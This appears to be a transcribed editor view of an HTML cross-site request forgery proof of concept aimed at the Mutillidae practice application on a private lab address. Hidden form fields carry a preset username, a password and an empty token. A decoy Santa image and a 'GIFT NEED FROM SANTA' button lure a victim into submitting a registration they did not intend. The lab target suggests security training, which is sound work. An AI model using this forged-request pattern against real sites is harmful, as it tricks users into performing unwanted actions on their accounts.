 File Edit Search View Document Help
1 <form action="http://192.168.56.101/mutillidae/index.php?page=register.php" method="post" enctype="application/x-www-form-urlencoded"
2
3 onsubmit="return onSubmitOfForm(this);"
4
5 >
6
7 <input name="csrf-token" type="hidden" value="" />
8
9
10 <input type="hidden" name="username" value="R@hul" />
11 <input type="hidden" name="password" value="rachna" />
12 <input type="hidden" name="confirm_password" value="rachna" />
13 <br>
14 <img src="santa.png" alt="santa" >
15 <br>
16 <p>
17 </p>
18
19 <textarea type="hidden" name="my_signature" value="lady hacker" > </textarea>
20 <br>
21 <input name="register-php-submit-button" class="button" type="submit" value="GIFT NEED FROM SANTA" />
22
23
24
25 </form>